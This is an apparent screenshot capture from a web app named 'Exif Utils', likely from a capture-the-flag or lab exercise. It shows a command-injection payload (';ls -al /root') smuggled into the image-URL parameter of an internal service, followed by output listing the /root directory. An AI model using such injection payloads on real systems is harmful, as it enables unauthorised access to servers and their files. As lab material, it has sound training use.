 Exif Utils
Upload File
From URL
Enter a URL to an image
http://api-dev-backup:8080/exif?url=;ls -al /root
Submit
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
total 28
drwx------ 1 root root 4096 Jan  7  2021 .
drwxr-xr-x 1 root root 4096 Jan  7  2021 ..
lrwxrwxrwx 1 root root    9 Jan  6  2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x 1 root root 4096 Jan  7  2021 .git
-rw-r--r-- 1 root root   53 Jan  6  2021 .gitconfig
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-rw-r-- 1 root root  201 Jan  7  2021 dev-note.txt